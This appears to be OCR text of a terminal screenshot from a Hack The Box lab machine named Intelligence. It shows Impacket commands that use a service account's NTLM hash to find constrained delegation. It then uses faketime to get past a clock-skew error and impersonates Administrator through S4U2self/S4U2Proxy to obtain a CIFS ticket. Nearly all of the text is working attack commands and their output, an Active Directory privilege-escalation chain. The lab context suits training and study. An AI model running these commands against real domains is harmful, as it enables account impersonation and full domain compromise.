 → Intelligence findDelegation.py intelligence.htb/svc_int$ -hashes :9db7142ffb1a5550533f64941ac4a37b
/usr/local/bin/findDelegation.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'findDelegation.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
File System
svc_int$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition WWW/dc.intelligence.htb No
→ Intelligence getST.py -spn 'WWW/dc.intelligence.htb' -impersonate 'Administrator' -altservice 'cifs' -hashes :9db7142ffb1a5550533f64941ac4a37b 'intelligence.htb/svc_int'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
→ Intelligence faketime "$(ntpdate -q intelligence.htb | cut -d ' ' -f 1,2)" getST.py -spn 'WWW/dc.intelligence.htb' -impersonate 'Administrator' -altservice 'cifs' -hashes :9db7142ffb1a55
50533f64941ac4a37b 'intelligence.htb/svc_int'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Changing service from WWW/dc.intelligence.htb@INTELLIGENCE.HTB to cifs/dc.intelligence.htb@INTELLIGENCE.HTB
[*] Saving ticket in Administrator@cifs_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
→ Intelligence